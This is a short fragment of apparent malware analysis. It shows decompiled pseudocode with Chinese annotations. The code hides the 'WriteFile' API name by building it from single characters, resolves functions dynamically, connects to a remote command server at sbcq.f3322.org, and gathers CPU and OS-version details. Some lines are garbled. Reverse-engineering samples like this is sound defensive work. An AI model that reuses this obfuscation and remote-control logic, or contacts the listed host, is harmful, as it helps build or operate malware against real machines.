 154
155 Sleep('FP');
156 ProcName = 'W';
157 v70 = 'r';
158 v71 = 'i';
159 v72 = 't';
160 v73 = 'e';
161 v74 = 'F';
162 v75 = 'i';
163 v76 = 'l';
164 v77 = 'e';
165 v78 = '\0'; // WriteFile
166 v0 = LoadLibraryA("kernel32.dll");
167 GetProcAddress(v0, &ProcName);
168 v1 = LoadLibraryA("kernel32.dll");
169 GetTempPathA = GetProcAddress(v1, "GetTempPathA");
170 v2 = LoadLibraryA("WS2_32.dll");
171 closesocket = GetProcAddress(v2, "closesocket");
172 v3 = LoadLibraryA("KERNEL32.dll");
173 lstrcatA = GetProcAddress(v3, "lstrcatA");
174 result = ConnectSbcq(); // 连接远程服务器sbcq. f3322.org成功返回0, 失败返回-1
175 socket409138 = result;
176 if ( result != -1 )
177 {
178 connectSocket(result, 'K'); // 设置socket,初始化 控制远程连接
179 memset(&Dst, '\0', '); // 设置当前内存信息
180 getSystemInfo((int)&Dst); // 获取系统CPU,版本号
181 if ( LoadLibrary() == '\x01' ) // 加载hra33.dll 模块
182 v51 += '\x02';
183 v52 += '\x03';
184 v53 += '\x04';
185 *(_DWORD *)buf = ';
186 v37 = 'w';
187 memcpy(Parameters, &Dst, ');